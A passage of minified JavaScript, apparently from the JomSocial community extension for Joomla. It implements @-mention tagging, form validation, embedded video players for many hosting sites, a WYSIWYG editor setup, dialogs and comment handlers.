this.dropdownHide()},g.prototype.dropdownShow=function(o){this.$dropdown.html(o).show(),this.dropdownIsOpened=!0,this.dropdownSelectedItem=!1},g.prototype.dropdownHide=function(){this.$dropdown.hide(),this.dropdownIsOpened=!1},g.prototype.dropdownOnMouseEnter=function(o){this.dropdownChangeItem(o)},g.prototype.dropdownOnMouseDown=function(){this.dropdownIsClicked=!0},g.prototype.dropdownOnMouseUp=function(o){this.dropdownSelectItem(o),this.dropdownIsClicked=!1,this.dropdownHide()},g.prototype.dropdownChangeItem=function(o){var e,n,i,a=d.substr(1);if("number"!=typeof o)return n=(e=this.dropdownSelectedItem=t(o.target)).siblings(d),e.addClass(a),void n.removeClass(a);(e=this.$dropdown.children(d)).length?(i=e[o===s?"prev":"next"](),e.removeClass(a),i.length?(this.dropdownSelectedItem=i,i.addClass(a)):this.dropdownSelectedItem=!1):(e=this.dropdownSelectedItem=this.$dropdown.children()[o===s?"last":"first"]()).addClass(a)},g.prototype.dropdownSelectItem=function(o){var e,n,s=o?t(o.currentTarget):this.dropdownSelectedItem,i=s.data("id"),a=s.data("name"),p=this.textarea.selectionStart,u=this.textarea.value.substr(0,p).lastIndexOf("@");this.tagsAdded||(this.tagsAdded=[]),this.tagsAdded.push({id:i,name:a,start:u,length:a.length}),e=new RegExp("^([\\s\\S]{"+u+"})[\\s\\S]{"+(p-u)+"}"),n=this.textarea.value.replace(e,"$1"+a),this.textarea.value=n,this.inputAutogrow(),this.beautifierUpdate(n,this.tagsAdded),this.hiddenUpdate(n,this.tagsAdded),this.dropdownHide()},g.prototype.clear=function(){this.tagsAdded=[],this.$textarea&&this.$textarea.val(""),this.$hidden&&this.$hidden.val(""),this.$beautifier&&this.$beautifier.empty()},function(o,e){var n=t(o).data(a);return n||new g(o,e)}}(o,t),t.fn.jomsTagging=function(o){return this.each((function(){joms.util.tagging(this,o)}))}}(window,joms.jQuery),e("utils/tagging",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.validation=function(o,t){var e="valid",n="invalid";function s(o){var e,n;return(n=(e=(o=t(o)).parents(".joms-select--wrapper, .joms-textarea__wrapper, .joms-location__wrapper, .joms-checkbox--wrapper, .joms-radio--wrapper")).length?e.next("p.joms-help"):o.next("p.joms-help")).length||(n=t('<p class="joms-help" style="color:red">')).hide().insertAfter(e.length?e:o),n}function i(){t(".joms-form__group").find("[required]").add(t(".joms-form__group").find("[data-required]")).each((function(){var o=t(this).closest(".joms-form__group").children().first();o.find(".joms-required").length||o.append(' <span class="joms-required">*</span>')}))}function a(){var o=t(".joms-form__group").find("textarea[data-maxchars]");o.css("display","inline"),o.wrap('<div style="position:relative"></div>'),o.parent().append('<div class="joms-js--textarea-counter" style="position:absolute;bottom:2px;right:5px"></div>'),o.each((function(){var o=t(this);o.siblings(".joms-js--textarea-counter").html(o.data("maxchars"))})),o.off("input").on("input",(function(){var o,e=t(this),n=e.siblings(".joms-js--textarea-counter"),s=e.data("maxchars")||0;s&&((o=e.val()).length>s&&(o=o.substr(0,s),e.val(o)),n.html(s-o.length))}))}function p(){var o=t(".joms-textarea__wrapper").find(".joms-textarea--limit"),e="joms-textarea--error",n="input.joms-textarea-limit";o.off(n).on(n,(function(){var o=t(this),n=o.parent(".joms-textarea__wrapper"),s=n.find(".joms-textarea__limit > span > span"),i=o.data("min-char"),a=o.data("max-char"),p=o.val(),u=p.length;n.length||(n=o),i=isNaN(i)?0:Math.max(0,+i),a=!isNaN(a)&&Math.max(i,+a),u<i?n.hasClass(e)||n.addClass(e):(n.hasClass(e)&&n.removeClass(e),!1!==a&&u>a&&(p=p.substr(0,a),o.val(p))),n.css("display","inline-block"),s.html(p.length),setTimeout((function(){n.css("display","")}),0)}))}function u(){var o="joms-validation",i="focus."+o,a="blur."+o,p="change."+o,u="validate."+o,j=t(".joms-form__group");j.find("[required]").add(j.find("[data-required]")).off(p).on(p,(function(o,e){var n=t(this);"checkbox"!==n.attr("type")&&"radio"!==n.attr("type")||n.trigger(u,e)})).off(i).on(i,(function(){var o=t(this);o.data("currentValue",o.val())})).off(a).on(a,(function(o,e){var n=t(this),s=n.data("currentValue");void 0!==s&&n.val()!==s&&n.trigger(u,e)})).off(u).on(u,(function(o,i){var a,p=t(this),j=s(p),v=p.closest(".joms-form__group").children().first(),b=p.attr("name"),_=(p.attr("type")||"").toLowerCase(),h=p.prop("tagName").toLowerCase(),g=t.trim(v.text().replace(/\*/g,"")),w=t.trim(p.val());if("function"!=typeof i&&(i=function(){var o,e=p.data("verify");e&&(o=t(e)).length&&t.trim(o.val())&&o.trigger(u)}),_.match(/^(text|password)$/)||h.match(/^(select|textarea)$/))w?"username"===(a=p.data("validation")||"")?c(p,w,i,p.data("current")||""):"email"===a?r(p,w,i):a.match(/^email:/)?m(p,w,i):"password"===a?l(p,w,i):a.match(/^password:/)?d(p,w,i):(j.fadeOut(),i(e)):(f(p,[b,g,"COM_COMMUNITY_REGISTER_INVALID_VALUE"]),i(n));else if(_.match(/^(radio|checkbox)$/)){t('[name="'+b+'"]:checked').length?(j.fadeOut(),i(e)):(f(p,[b,g,"COM_COMMUNITY_REGISTER_INVALID_VALUE"]),i(n))}}))}function c(o,t,i,a){joms.ajax({func:"register,ajaxCheckUserName",data:[t,a],callback:function(t){var a=s(o);t.error?(a.html(t.error),a.show(),i(n)):(a.fadeOut(),i(e))}})}function r(o,t,i){if(!/^([*+!.&#$¦\'\\%\/0-9a-z^_`{}=?~:-]+)@(([0-9a-z-]+\.)+[0-9a-z]{2,8})$/i.test(t))return f(o,["","","COM_COMMUNITY_INVALID_EMAIL"]),void i(n);joms.ajax({func:"register,ajaxCheckEmail",data:[t],callback:function(t){var a=s(o);t.error?(a.html(t.error),a.show(),i(n)):(a.fadeOut(),i(e))}})}function m(o,i,a){var p,u,c;return p=o.data("validation").split(":"),u=t(p[1]),c=s(o),u.length&&i!==u.val()?(f(o,["","","COM_COMMUNITY_REGISTER_EMAIL_NOT_SAME"]),void a(n)):(c.fadeOut(),void a(e))}function l(o,t,i){joms.ajax({func:"register,ajaxCheckPass",data:[t],callback:function(t){var a=s(o);t.error?(a.html(t.error.replace(/\n/g,"<br/>")),a.show(),i(n)):(a.fadeOut(),i(e))}})}function d(o,i,a){var p,u,c;return p=o.data("validation").split(":"),u=t(p[1]),c=s(o),u.length&&i!==u.val()?(f(o,["","","COM_COMMUNITY_REGISTER_PASSWORD_NOT_SAME"]),void a(n)):(c.fadeOut(),void a(e))}function j(o,e){var s,i,a,p=0,u=0;return i=(s=t(o)).find("[required]").add(s.find("[data-required]")),a=i.length,i.length||e(p),i.each((function(){t(this).trigger("validate.joms-validation",(function(o){o===n&&p++,++u>=a&&e(p)}))})),!1}function f(o,t){joms.ajax({func:"register,ajaxSetMessage",data:t,callback:function(t){var e=s(o);e.html(t.message),e.show()}})}function v(){i(),a(),p(),u()}function b(){}return{start:v,stop:b,validate:j}}(0,t)}(window,joms.jQuery),e("utils/validation",(function(){})),function(o,t,n){joms.util||(joms.util={}),joms.util.video=function(o,t){var e={};return e._initMediaElement=function(e,n,s){"file"===n&&"flv"===s.fileType?joms.util.loadLib("flowplayer",(function(){o.flowplayer(e,{src:joms.ASSETS_URL+"flowplayer/flowplayer-3.2.7.swf",wmode:"opaque"},{streamingServer:"lighttpd",playlist:[{url:s.filePath,autoPlay:!1,autoBuffering:!0,provider:"lighttpd",scaling:"scale"}],plugins:{lighttpd:{url:joms.ASSETS_URL+"flowplayer/flowplayer.pseudostreaming-3.2.7.swf",queryString:o.escape("?target=${start}")},controls:{url:joms.ASSETS_URL+"flowplayer/flowplayer.controls-3.2.5.swf"}}})})):joms.util.loadLib("mediaelement",(function(){var o=t("#"+e).css({visibility:""}),s={iPadUseNativeControls:"file"===n,iPhoneUseNativeControls:"file"===n,success:function(o,t,e){setTimeout((function(){e.disableControls(),e.enableControls()}),1),"flash"===o.pluginType?o.addEventListener("canplay",(function(){o.play()}),!1):(!joms.mobile||"youtube"!==o.pluginType&&"vimeo"!==o.pluginType)&&o.play()}};"youtube"===n&&(s.defaultVideoWidth=o.width(),s.defaultVideoHeight=o.height()),o.mediaelementplayer(s)}))},e.responsivePlayer=function(o,e){var n,s,i,a,p=o.find(".joms-media__thumbnail"),u=t('<div class="joms-media__responsive-player"></div>'),c=500;i=(s=(n=o.width())/(a=e.width/e.height||16/9))>c?(s=c)*a:n,u.css({width:i,height:s,margin:"0 auto"}),o.addClass("being-played"),u.html('<iframe src="'+e.src+'" width="'+i+'" height="'+s+'" '+e.options+'"></iframe>'),p.html(u)},e._play_file=function(o,n){var s,i,a,p=o.find(".joms-media__thumbnail");i=joms._.uniqueId("joms-js--video-"),a=n.path.match(/\.flv$/)?"flv":"mp4",s=t("flv"===a?'<div class="flowplayer" id="'+i+'" style="width:100%;height:281px;"></div>':'<video id="'+i+'" width="480" height="360" preload="metadata" autoplay="autoplay"><source src="'+n.path+'" type="video/mp4" /></video>'),o.addClass("being-played"),p.html(s),e._initMediaElement(i,n.type,{fileType:a,filePath:n.path})},e._play_youtube=function(t,n){o.joms_videoplayer_native?e._play_YoutubeNativePlayer(t,n):e._play_YoutubeJomsPlayer(t,n)},e._play_YoutubeJomsPlayer=function(o,n){var s,i,a,p;s=joms._.uniqueId("joms-js--video-"),i=n.path,joms.ios&&(i=(i=i.replace(/#.*$/,"")).replace(/&t=\d+/,"")),(a=t('<video id="'+s+'" controls="control" preload="none"><source src="'+i+'" type="video/youtube" /></video>')).css({visibility:"hidden"}),(p=o.find(".joms-media__thumbnail")).length||(p=o),o.addClass("being-played"),p.html(a),e._initMediaElement(s,n.type)},e._play_YoutubeNativePlayer=function(o,t){var e=o.find(".joms-media__thumbnail");e.length||(e=o),o.addClass("being-played joms-media--video-native"),e.html('<iframe src="//www.youtube.com/embed/'+t.id+'?autoplay=1&rel=0" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_vimeo=function(o,t){t.src="//player.vimeo.com/video/"+t.id+"?autoplay=1",t.options='frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen',e.responsivePlayer(o,t)},e._play_myspace=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://media.myspace.com/play/video/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="281" AllowFullScreen></iframe>')},e._play_blip=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//blip.tv/play/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_dailymotion=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe frameborder="0" width="500" height="270" src="//www.dailymotion.com/embed/video/'+t.id+'?autoPlay=1" allowfullscreen="" allow="autoplay"></iframe>')},e._play_liveleak=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//www.liveleak.com/ll_embed?i="+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_yahoo=function(o,t){var e=o.find(".joms-media__thumbnail"),n=t.path;n=n.replace("www.yahoo.com/movies/v","movies.yahoo.com/video"),n+="?format=embed&player_autoplay=true",o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true" allowtransparency="true"></iframe>')},e._play_metacafe=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://www.metacafe.com/embed/"+t.id+"/";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_funnyordie=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//www.funnyordie.com/embed/"+t.id+"/";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="300" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen></iframe>')},e._play_collegehumor=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://www.collegehumor.com/e/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen></iframe>')},e._play_flickr=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://www.flickr.com/photos/"+t.id;o.addClass("being-played"),e.html('<a data-flickr-embed="true" href="'+n+'" ><img src="https://farm2.staticflickr.com/1729/42437754852_936a2d5e9f_b.jpg" width="1024" height="576" alt="flickr"></a><script async src="https://embedr.flickr.com/assets/client-code.js" charset="utf-8"><\/script>')},e._play_dotsub=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://dotsub.com/media/"+t.id+"/embed/";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="281" AllowFullScreen></iframe>')},e._play_gloria=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://gloria.tv/video/"+t.id+"/embed/";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_sapo=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://rd.videos.sapo.pt/playhtml?file=http://rd.videos.sapo.pt/"+t.id+"/mov/1";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_facebook=function(o,t){t.src="https://www.facebook.com/plugins/video.php?href="+encodeURIComponent("https://www.facebook.com/"+t.id)+"&show_text=false",t.options='style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"',e.responsivePlayer(o,t)},e._play_soundcloud=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/"+t.id+"&color=%23ff5500&auto_play=true&hide_related=false&show_comments=false&show_user=false&show_reposts=false&show_teaser=true&visual=true";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="100%" height="166" scrolling="no" frameborder="no" allow="autoplay" ></iframe>')},e._play_godtube=function(o,t){var n=o.find(".joms-media__thumbnail"),s=t.id.split("|"),i=(s[0],s[1]),a=s[2];if("godtube"===i){o.addClass("being-played");var p="https://www.godtube.com/embed/watch/"+s[0].toLowerCase()+"/?w=728&h=408&ap=true&sl=true&title=true&dp=true";n.html('<iframe width="500" height="250" aspectratio="16:9" frameborder="0" scrolling="no" src="'+p+'"></iframe>"')}else if("youtube"===i){o.addClass("being-played");var u={id:a,path:"https://www.youtube.com/watch?v="+a,type:i};e._play_youtube(o,u)}else e._play_other(o,t)},e._play_rutube=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//rutube.ru/play/embed/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_ku6=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe src="'+t.id+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_twitch=function(o,t){var e,n=o.find(".joms-media__thumbnail"),s=t.id.split("|")[0],i=t.id.split("|")[1];o.addClass("being-played"),e="clip"===i?"https://clips.twitch.tv/embed?autoplay=true&clip="+s:"https://player.twitch.tv/?autoplay=true&video="+s,n.html('<iframe src="'+e+'" frameborder="0" allowfullscreen="true" scrolling="no" height="265" width="500"></iframe>')},e._play_flic=function(o,t){e._play_flickr(o,t)},e._play_vbox7=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://www.vbox7.com/emb/external.php?vid="+t.id+"&autoplay=1";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" allowtransparency="true" webkitallowfullscreen mozallowfullscreen allowfullscreen height="265" width="500"></iframe>')},e._play_veoh=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html(['<object width="500" height="280">','<embed src="http://www.veoh.com/swf/webplayer/WebPlayer.swf?version=AFrontend.5.7.0.1509&permalinkId='+t.id+'&player=videodetailsembedded&videoAutoPlay=1&id=anonymous"','type="application/x-shockwave-flash"','allowscriptaccess="always"','allowfullscreen="true"','width="500"','height="280"',">","</embed>","</object>"].join(""))},e._play_videa=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe width="500" height="280" src="//videa.hu/player?v='+t.id+'&autoplay=1" allowfullscreen="allowfullscreen" webkitallowfullscreen="webkitallowfullscreen" mozallowfullscreen="mozallowfullscreen" frameborder="0"></iframe>')},e._play_youku=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe height=280 width=500 src="http://player.youku.com/embed/'+t.id+'" frameborder=0 allowfullscreen></iframe>')},e._play_other=function(t,e){o.open(e.path)},{play:function(o,t){var n="_play_"+t.type;"function"==typeof e[n]?e[n](o,t):e._play_other(o,t)}}}(o,t),e("utils/video",["utils/loadlib"],(function(){return joms.util.video}))}(window,joms.jQuery),function(o,t,n){joms.util||(joms.util={}),joms.util.wysiwyg=function(o,t){function e(){var o=t("textarea").filter("[data-wysiwyg=trumbowyg]");o.length&&joms.util.loadLib("trumbowyg",(function(){s();var e=!1;"rtl"===t("html").attr("dir")&&(e=!0),t.extend(jQuery.trumbowyg,{upload:{serverPath:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment&isEditor=1"}}),o.each((function(){var o,s;o={btnsDef:{image:{dropdown:["insertImage","upload"],ico:"insertImage"}},btns:(t(this).data("btns")||"viewHTML,|,bold,italic,underline,|,unorderedList,orderedList,|,link,image").split(","),fullscreenable:!1,mobile:!1,tablet:!1,removeformatPasted:!0,autogrow:!0},e&&(o.dir="rtl"),(s=t(this).trumbowyg(o).on("tbwblur",(function(){t(this).data("trumbowyg").syncCode()})).data("trumbowyg")).buildModalBtn=n,s._openModalInsert=s.openModalInsert,s.openModalInsert=function(o,e,n){var i=s._openModalInsert(o,e,n);return i.find("label").each((function(){var o,e=t(this),n=e.find("input"),s=n.attr("name"),i=n.attr("type");["url","file","title","text","target","alt"].indexOf(s)>=0&&(o='<div class="joms-form__group" style="text-align:left">',o+='<span style="width:90px;text-align:center">'+e.find(".trumbowyg-input-infos").text()+"</span>","file"===i?(o+='<input name="'+s+'" class="joms-input" value="'+(n.val()||"")+'" type="file"',o+=' accept="image/png,image/jpeg,image/gif,image/bmp">'):o+='<input name="'+s+'" class="joms-input" value="'+(n.val()||"")+'" type="'+(i||"text")+'">',o+="</div>",e.replaceWith(t(o)))})),i}}))}))}function n(o,e){return t("<button/>",{class:"joms-button--full-small joms-button--"+("submit"===o?"primary":"neutral"),type:o,text:this.lang[o]||o}).appendTo(e.find("form"))}function s(){t.extend(jQuery.trumbowyg.langs.en,o.joms_lang.wysiwyg||{})}return{start:e}}(o,t),e("utils/wysiwyg",["utils/loadlib"],(function(){return joms.util.wysiwyg}))}(window,joms.jQuery),e("utils/dialog",["core"],(function(){var o=(0,joms.jQuery)(document.body),t="",e=function(){var o=document.createElement("div");o.style.visibility="hidden",o.style.width="100px",o.style.msOverflowStyle="scrollbar",document.body.appendChild(o);var t=o.offsetWidth;o.style.overflow="scroll";var e=document.createElement("div");e.style.width="100%",o.appendChild(e);var n=e.offsetWidth;return o.parentNode.removeChild(o),t-n}(),n=function(){};n.prototype.prepare=function(o){(o=o||function(){})(this.show())},n.prototype.show=function(){var n=new window.tingle.modal({closeMethods:["overlay","button","escape"],closeLabel:window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,cssClass:["joms-dialog"],onClose:function(){joms.jQuery(n.getContent()).parents(".tingle-modal").remove()},beforeClose:function(){return o.attr("style",t||""),!0},beforeOpen:function(){t=o.attr("style");var n=parseInt(o.css("paddingRight"));o.css("padding-right",e+n)}}),s='<div style="width: 100%; text-align: center;"><img src="'+joms.BASE_URL+'components/com_community/assets/ajax-loader.gif" /></div>';return n.setContent(s),n.open(),n},joms.util||(joms.util={}),joms.util.dialog=new n})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.tagging=function(o,t){var e={},n={},s={},i={},a={},p={};function u(){t(document.body).find(".joms-js--newcomment").find("textarea.joms-textarea").each((function(){var o=t(this);o[0].joms_beautifier||(o[0].joms_data=o.data(),o.jomsTagging(c))}))}function c(e){var n,s=this,i=this.textarea.joms_data,a=i.tagId||i.id,p=(i.tagFunc||i.func||"").toLowerCase(),u=i.type||"",c=[];this.textarea.joms_friends?e(this.textarea.joms_friends):(p?(n="index.php?option=com_community&view=friends&task=ajaxAutocomplete",p.indexOf("album")>-1?n+="&albumid="+a:p.indexOf("photo")>-1?n+="&photoid="+a+"&rule=photo-comment":p.indexOf("video")>-1?n+="&videoid="+a:p.indexOf("discussion")>-1?n+="&discussionid="+a:p.indexOf("inbox")>-1?n+="&msgid="+a:u.match(/service\.comment\.joomla\.article/)&&(n+="&type=comment&streamid="+a)):(n="index.php?option=com_community&view=friends&task=ajaxAutocomplete&type=comment&streamid="+a,o.joms_group_id?n+="&groupid="+o.joms_group_id:o.joms_event_id&&(n+="&eventid="+o.joms_event_id)),this.fetchXHR&&this.fetchXHR.abort(),this.fetchXHR=t.ajax({url:joms.BASE_URL+n,dataType:"json",success:function(o){s.textarea.joms_friends=c=d(o)},complete:function(){var t,n,i,a;if(c.length&&o.joms_friends.length)for(t=0,i=Math.min(c.length,30);t<i;t++)for(n=0,a=Math.min(o.joms_friends.length,30);n<a;n++)+c[t].id==+o.joms_friends[n].id&&(o.joms_friends[n].avatar=c[t].avatar,o.joms_friends[n].name=c[t].name);s.fetchXHR=!1,e(c)}}))}function r(){var t="index.php?option=com_community&view=friends&task=ajaxAutocomplete",e=[];o.joms_group_id?t+="&groupid="+o.joms_group_id:o.joms_event_id?t+="&eventid="+o.joms_event_id:t+="&allfriends=1",joms.jQuery.ajax({url:joms.BASE_URL+t,dataType:"json",success:function(o){e=d(o)},complete:function(){o.joms_friends=e;var t=new CustomEvent("JomsFriendsFetched");document.dispatchEvent(t)}})}function m(o,t){var n="index.php?option=com_community&view=friends&task=ajaxAutocomplete&groupid="+o;a[o]||(a[o]=[]),s[o]?a[o].push(t):e[o]?t(e[o]):(s[o]=!0,joms.jQuery.ajax({url:joms.BASE_URL+n,dataType:"json",success:function(t){e[o]=d(t)},complete:function(){for(t(e[o]);a[o].length;)try{a[o].shift()(e[o])}catch(o){}s[o]=!1}}))}function l(o,t){var e="index.php?option=com_community&view=friends&task=ajaxAutocomplete&eventid="+o;p[o]||(p[o]=[]),i[o]?p[o].push(t):n[o]?t(n[o]):(i[o]=!0,joms.jQuery.ajax({url:joms.BASE_URL+e,dataType:"json",success:function(t){n[o]=d(t)},complete:function(){for(t(n[o]);p[o].length;)try{p[o].shift()(n[o])}catch(o){}i[o]=!1}}))}function d(o){var t,e,n=[],s=[];if(o&&o.suggestions&&o.suggestions.length)for(e=0;e<o.suggestions.length;e++)t=""+o.data[e],n.indexOf(t)>=0||(n.push(t),s.push({id:t,name:o.suggestions[e],avatar:o.img[e].replace(/^.+src="([^"]+)".+$/,"$1"),type:"contact"}));return s}return{initInputbox:u,fetchInputbox:c,fetchFriendsInContext:r,fetchGroupMembers:m,fetchEventMembers:l}}(o,t),e("functions/tagging",["utils/tagging"],(function(){return joms.fn.tagging}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.comment=function(o,t){var e,n,s,i,a,p,u,c;function r(){m(),(e=t(document.body)).on("keydown.joms-comment",".joms-comment__reply textarea",j),e.on("focus.joms-comment",".joms-comment__reply textarea",f),e.on("focus.joms-comment",".joms-js--pm-message textarea",f),e.on("click.joms-comment",".joms-comment__reply .joms-js--btn-send",v),e.on("click.joms-comment",".joms-js--inbox-reply .joms-js--btn-send",v),e.on("click.joms-comment",".joms-comment__more",x),I(),l(),d()}function m(){e&&(e.off("keydown.joms-comment",".joms-comment__reply textarea"),e.off("focus.joms-comment",".joms-comment__reply textarea"),e.off("focus.joms-comment",".joms-js--pm-message textarea"),e.off("click.joms-comment",".joms-comment__reply .joms-js--btn-send"),e.off("click.joms-comment",".joms-js--inbox-reply .joms-js--btn-send"),e.off("click.joms-comment",".joms-comment__more"))}function l(){joms.fn.tagging.initInputbox()}function d(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function j(o){if(13===(o.keyCode||o.charCode)&&!o.shiftKey&&!t(o.target).data("noentersend")&&!joms.mobile)return setTimeout((function(){b(o)}),100),!1}function f(o){var e=t(o.target).closest(".joms-textarea__wrapper").find(".joms-textarea__attachment");e.length&&(p=e)}function v(o){b({currentTarget:t(o.currentTarget).closest(".joms-comment__reply,.joms-js--inbox-reply").find("textarea")[0]})}function b(o){var e,n,s,i,a=t(o.currentTarget),p=a.val()||"",u=+a.data("edit");a[0].joms_hidden&&(p=a[0].joms_hidden.val()||p),""!==p.replace(/^\s+|\s+$/g,"")||(i=a.siblings(".joms-textarea__attachment")).length&&i.is(":visible")?(e=+a.data("id"),n=a.data("func")||"",s=a.data("type")||"",u?w(a,e,n,s,p,(function(){d(),_(a,"edit")})):h(a,e,n,s,p,(function(){a.val(""),d(),_(a)}))):alert(joms_lang.COM_COMMUNITY_CANNOT_EDIT_COMMENT_ERROR)}function _(o,t){"edit"!==t&&o.closest(".joms-comment__reply").find(".joms-textarea__attachment").hide(),(o=o[0]).joms_reset&&o.joms_reset(),o.joms_beautifier&&"none"!==o.joms_beautifier&&o.joms_beautifier.html(""),o.joms_hidden&&o.joms_hidden.val(o.value)}function h(e,n,s,i,a,c){var r,m,l,d,j=s,f=!1,v=!1,b=!1,_=!1,h=!1,g=!1;e.data("saving")||(e.data("saving",1),j&&((l=s.toLowerCase()).indexOf("album")>-1?!0:l.indexOf("photo")>-1?!0:l.indexOf("video")>-1?f=!0:l.indexOf("discussion")>-1?v=!0:l.indexOf("inbox")>-1?b=!0:l.indexOf("wall")&&(_=!0)),(m=p)&&m.is(":visible")&&(g=(h=m.find(".joms-textarea__attachment--thumbnail").find("img")).siblings("b"),h.is(":visible")?(h=h.data("photo_id"),g=""):g.is(":visible")&&(g=g.data("id"),h="")),h=h||"",g=g||"",j?r=f||v?[a,n,h]:b?[n,a,h,g]:_?[i,n,a,h]:[a,n,"",h]:(s="system,ajaxStreamAddComment",r=[n,a,h]),(d=t(e).siblings(".joms-textarea__loading")).show(),joms.ajax({func:s,data:r,callback:function(s){var i;if(d.hide(),s.success){if(b)return B(s.html),e.removeData("saving"),void(u&&u.siblings("svg").removeData("disabled").css("opacity",""));t(".joms-js--comments-"+n).append(s.html||""),(i=t(".joms-comment__counter--"+n)).html(+i.eq(0).text()+1),i.parents(".joms-comment__status").show()}"function"==typeof c&&c(s),e.removeData("saving"),u&&u.siblings("svg").removeData("disabled").css("opacity",""),s.error&&o.alert(s.error)}}))}function g(o,e,n){var s,i,a,p="wall"===n;e=t(e),a=(s=e.closest(".joms-comment__item")).children(".joms-comment__reply").find("textarea"),(i=p?s.closest(".joms-comment").siblings(".joms-comment__reply"):s.closest(".joms-stream").children(".joms-comment__reply")).hide(),s.children(".joms-comment__body,.joms-comment__actions").hide(),s.children(".joms-comment__reply").show(),a.jomsTagging(),a.off("reset.joms-tagging"),a.on("reset.joms-tagging",(function(){s.children(".joms-comment__reply").hide(),s.children(".joms-comment__body,.joms-comment__actions").show(),i.show()})),a[0].focus()}function w(o,e,n,s,i,a){var p,c,r,m,l,d=n;o.data("saving")||(o.data("saving",1),(p=o.siblings(".joms-textarea__attachment")).is(":visible")?(c=p.find(".joms-textarea__attachment--thumbnail").find("img"),r=c.attr("src"),c=c.data("photo_id")||"0"):c=p.data("no_thumb")?"0":"-1",d?(m=[e,i,n,c],n="system,ajaxUpdateWall"):(n="system,ajaxeditComment",m=[e,i,c]),(l=t(o).siblings(".joms-textarea__loading")).show(),joms.ajax({func:n,data:m,callback:function(n){var s,i,p;l.hide(),n.success&&(i=(s=t(".joms-js--comment-"+e)).find(".joms-js--comment-body"),p=t(".joms-js--newcomment-"+s.data("parent")),s.find(".joms-js--comment-editor").hide().find("textarea").val(n.originalComment||""),s.find(".joms-js--comment-content").html(n.comment||""),s.find(".joms-js--comment-actions").show(),i.show(),p.show(),(+c<0||+c>0)&&(i.children(".joms-js--comment-content").next("div").remove(),+c>0&&r&&i.children(".joms-js--comment-content").after(['<div style="padding:5px 0">','<a href="javascript:" onclick="joms.api.photoZoom(\'',r,"');\">",'<img class="joms-stream-thumb" src="',r,'">',"</a>","</div>"].join("")))),n.error&&alert(n.error),"function"==typeof a&&a(n);try{o.blur()}catch(o){}o.removeData("saving"),u&&u.siblings("svg").removeData("disabled").css("opacity","")}}))}function y(e){joms.ajax({func:"system,ajaxStreamAddLike",data:[e,"comment"],callback:function(n){var s,i,a;n.success&&(s=t(".joms-js--comment-"+e)).length&&((i=s.find(".joms-comment__actions").find(".joms-button--liked")).attr("onclick","joms.api.commentUnlike('"+e+"');"),i.addClass("liked"),i.find("span").html(i.data("lang-unlike")),i.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-down"),a=s.find(".joms-comment__actions [data-action=showlike]"),n.html?a.length?a.replaceWith(n.html):i.after(n.html):a.remove())}})}function k(e){joms.ajax({func:"system,ajaxStreamUnlike",data:[e,"comment"],callback:function(n){var 